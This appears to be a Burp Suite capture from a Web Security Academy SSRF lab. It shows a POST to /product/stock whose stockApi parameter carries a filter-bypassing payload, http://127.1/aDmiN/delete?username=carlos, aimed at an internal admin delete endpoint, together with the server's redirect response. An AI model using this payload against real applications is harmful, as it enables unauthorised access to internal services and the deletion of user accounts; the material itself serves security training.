 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a9a006403d9cc6880f01ce900140002.web-security-academy.net
3 Cookie: session=nOULNscePhTR2IA9R0isQHGv9xwcDSF3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2f127.1%2faDmiN%2fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=yYfTlOIXopZnP6RsWBrUmNr44SghzgBX; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Selection 55 (0x37)
Selected text
http%3a%2f%2f127.1%2faDmiN%2fdelete%3fusername%3dcarlos
Decoded from: URL encoding
http://127.1/aDmiN/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Inspector
Notes
Explanations